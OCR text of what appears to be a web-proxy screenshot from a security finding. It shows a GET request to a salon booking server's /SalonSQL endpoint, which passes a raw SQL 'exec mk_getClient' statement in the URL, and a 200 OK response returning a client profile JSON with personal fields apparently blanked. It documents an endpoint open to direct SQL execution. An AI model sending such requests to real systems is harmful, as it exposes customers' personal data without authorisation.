 Request
Pretty Raw Hex \n
1 GET / SalonSQL?sql=exec%20mk_getClient%20
HTTP/1.1
2
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-GB
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "macOS"
9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=4, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 186
3 Content-Type: application/json; charset=utf-8
4 Date: Fri, 09 Aug 2024 15:03:02 GMT
5 Server: Microsoft-IIS/10.0
6 Access-Control-Allow-Credentials: true
7 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Origin: *
10 Cache-Control: private, max-age=0
11 Vary: Accept-Encoding
12 X-AspNet-Version: 4.0.30319
13 X-Powered-By: ASP.NET
14
15 {
"profile":[
{
"phone":
"first":
"last":"
"email":
"gender"
"dnd":0
}
],
"cards":[
],
"services":[
],
"memberships":[
],
"advance":[
],
"lastvisit":[
]
}